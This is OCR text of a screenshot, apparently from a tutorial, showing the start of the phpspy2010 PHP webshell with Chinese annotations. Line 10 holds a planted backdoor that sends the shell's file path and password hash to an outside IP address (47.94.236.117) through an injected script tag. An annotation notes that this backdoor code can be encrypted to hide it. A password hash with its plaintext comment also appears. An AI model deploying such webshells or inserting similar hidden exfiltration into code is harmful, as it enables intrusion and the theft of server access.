 phpspy2010.php test.php 百度一下，你就知道.html
15:40
52% 44.7K/s
10K/s
1 <?php
2
3 $admin = array();
4 // 是否需要密码验证, true 为需要验证, false 为直接进入.下面选项则无效
5 $admin['check'] = true;
密码
6 // 如果需要密码验证,请修改登陆密码
7 $admin['pass'] = 'f4f068e71e0d87bf0ad51e6214ab84e9'; //angel
8 $url=$_SERVER['SCRIPT_FILENAME'];
获取webshell的当前地址
9 echo $url;
10 echo "<script src='http://47.94.236.117/api.asp?url=$url&pass=$admin['pass']'></script>";
11 //如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
12 // cookie 前缀
13 $admin['cookiepre'] = '';
这就是后门代码，可以根据需要对其进行加密
14 // cookie 作用域
15 $admin['cookiedomain'] = '';
nd result - (0 hits)
Search "yesxiaodi" (0 hits in 0 files of 1 searched)
Search "yesxiaodi" (1 hit in 1 file of 1 searched)